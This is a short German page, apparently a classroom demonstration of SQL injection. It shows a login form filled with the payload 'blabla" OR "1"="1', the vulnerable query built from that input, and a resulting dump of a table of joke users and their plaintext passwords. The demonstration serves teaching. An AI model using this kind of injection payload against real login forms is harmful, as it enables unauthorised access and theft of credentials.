 Login
Benutzername:
blabla" OR "1"="1
Passwort:
blabla" OR "1"="1
Login
Folgende Query wurde gebildet:
SELECT * FROM secretUserData WHERE userName = "blabla" OR "1"="1" AND password = "blabla" OR "1"="1";
------------------------------------------------------------------------
Login successful with user:
ID Name Password
1 Douglas Adams DontPanic!
2 Harry Potter CaputDraconis
3 James T. Kirk BeamMeUpScotty
4 Grumpy Cat No!
5 Dalek Exterminate!
6 The Doctor Allons-y
7 Deadpool Chimichanga
------------------------------------------------------------------------